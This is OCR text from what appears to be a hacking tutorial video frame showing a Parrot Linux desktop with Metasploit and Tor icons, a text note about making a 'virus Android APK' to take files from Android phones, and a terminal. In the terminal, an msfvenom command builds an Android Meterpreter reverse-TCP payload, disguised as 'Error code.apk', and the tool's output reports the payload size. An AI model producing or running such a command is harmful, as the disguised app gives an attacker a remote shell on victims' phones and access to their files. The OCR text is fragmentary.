 Tor Browser
Error
Xboard
Start PostgreSQL
server
SUHAIL MSC
Electrum Bitcoin
Wallet
metasploit
framework
Element
AnonSurf GUI
*SUHAIL MSC (~/Desktop) - Pluma
File Edit View Search Tools Documents Help
Open Save Undo
*SUHAIL MSC ×
#ERROR CODE*
VIRUS ANDROID APK IN TERMINAL WITH IN 2
ACTIVITY APK.
FILES FROM ANDROID MOBILES.
WILL UPLOAD IN NEXT TIME.
THE CHANNEL FOR NEXT VEDIO.
TERMINAL "IFCONFIG"
FRAMEWORK MUSTLY INSTALLED.!(DISCUSS NEXT
Plain Text Tab Width: 4 Ln 21, Col 16 INS
Parrot Terminal
File Edit View Search Terminal Help
┌─[suhailmsc@suhail-hppaviliondv6notebookpc]─[~/Desktop]
└──╼ $msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.1.108 LPORT=4444
R > Error code.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the p
ayload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder specified, outputting raw payload
Payload size: 10187 bytes
┌─[suhailmsc@suhail-hppaviliondv6notebookpc]─[~/Desktop]
└──╼ $